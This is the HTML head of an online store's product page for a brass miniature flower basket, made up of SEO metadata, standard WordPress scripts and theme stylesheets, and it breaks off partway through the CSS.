

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landofwonders.in/product/flower-basket-fulari-a-brass-miniature/
body_size: 50172
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://landofwonders.in/xmlrpc.php">

	<title>FLOWER BASKET / FULARI – A – BRASS MINIATURE - Land of wonders®</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://landofwonders.in/product/flower-basket-fulari-a-brass-miniature/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Land of wonders® - Home Page" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FLOWER BASKET / FULARI – A – BRASS MINIATURE - Land of wonders®" />
		<meta property="og:url" content="https://landofwonders.in/product/flower-basket-fulari-a-brass-miniature/" />
		<meta property="article:published_time" content="2024-08-08T15:06:35+00:00" />
		<meta property="article:modified_time" content="2025-12-02T09:22:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FLOWER BASKET / FULARI – A – BRASS MINIATURE - Land of wonders®" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/landofwonders.in\/#listItem","position":1,"name":"Home","item":"https:\/\/landofwonders.in\/","nextItem":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#listItem"},{"@type":"ListItem","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#listItem","position":2,"name":"FLOWER BASKET \/ FULARI - A - BRASS MINIATURE","previousItem":"https:\/\/landofwonders.in\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#itempage","url":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/","name":"FLOWER BASKET \/ FULARI \u2013 A \u2013 BRASS MINIATURE - Land of wonders\u00ae","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/landofwonders.in\/#website"},"breadcrumb":{"@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/landofwonders.in\/wp-content\/uploads\/2024\/07\/fulari-new_landofwonders.jpg","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#mainImage","width":985,"height":865},"primaryImageOfPage":{"@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#mainImage"},"datePublished":"2024-08-08T15:06:35+00:00","dateModified":"2025-12-02T09:22:28+00:00"},{"@type":"Organization","@id":"https:\/\/landofwonders.in\/#organization","name":"Land of wonders\u00ae","description":"Home Page","url":"https:\/\/landofwonders.in\/"},{"@type":"WebSite","@id":"https:\/\/landofwonders.in\/#website","url":"https:\/\/landofwonders.in\/","name":"Land of wonders\u00ae","description":"Home Page","inLanguage":"en-US","publisher":{"@id":"https:\/\/landofwonders.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Land of wonders® &raquo; Feed" href="https://landofwonders.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Land of wonders® &raquo; Comments Feed" href="https://landofwonders.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landofwonders.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://landofwonders.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://landofwonders.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landofwonders.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://landofwonders.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='goal-salespopup-style-css' href='https://landofwonders.in/wp-content/plugins/goal-salespopup/assets/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://landofwonders.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://landofwonders.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://landofwonders.in/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://landofwonders.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://landofwonders.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://landofwonders.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://landofwonders.in/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://landofwonders.in/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://landofwonders.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hyori-wc-quantity-increment-css' href='https://landofwonders.in/wp-content/themes/hyori/css/wc-quantity-increment.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hyori-woocommerce-css' href='https://landofwonders.in/wp-content/themes/hyori/sass/woocommerce.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='hyori-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans:400,700,900|Signika:400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://landofwonders.in/wp-content/themes/hyori/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://landofwonders.in/wp-content/themes/hyori/css/font-icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-eleganticon-css' href='https://landofwonders.in/wp-content/themes/hyori/css/eleganticon-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://landofwonders.in/wp-content/themes/hyori/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://landofwonders.in/wp-content/themes/hyori/sass/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://landofwonders.in/wp-content/themes/hyori/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://landofwonders.in/wp-content/themes/hyori/css/magnific-popup.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://landofwonders.in/wp-content/themes/hyori/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='sliding-menu-css' href='https://landofwonders.in/wp-content/themes/hyori/css/sliding-menu.min.css?ver=0.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hyori-template-css' href='https://landofwonders.in/wp-content/themes/hyori/sass/template.css?ver=1.0' type='text/css' media='all' />
<style id='hyori-template-inline-css' type='text/css'>
/* seting background main */.sidebar .widget .widget-title:before, .sidebar .widget .widgettitle:before, .sidebar .widget .widget-heading:before, .goal-sidebar .widget .widget-title:before, .goal-sidebar .widget .widgettitle:before, .goal-sidebar .widget .widget-heading:before,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a::before ,.goal-checkout-step li.active,.details-product .goal-woocommerce-product-gallery-thumbs.vertical .slick-arrow:hover i, .details-product .goal-woocommerce-product-gallery-thumbs.vertical .slick-arrow:focus i,.tabs-v1 .nav-tabs > li.active > a,.product-block-list .quickview:hover, .product-block-list .quickview:focus,.goal-pagination .page-numbers li > span:hover, .goal-pagination .page-numbers li > span.current, .goal-pagination .page-numbers li > a:hover, .goal-pagination .page-numbers li > a.current, .goal-pagination .pagination li > span:hover, .goal-pagination .pagination li > span.current, .goal-pagination .pagination li > a:hover, .goal-pagination .pagination li > a.current,.wishlist-icon .count, .mini-cart .count,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.widget-countdown.style3 .title::before,.post-layout .post-sticky,.slick-carousel .slick-arrow:hover, .slick-carousel 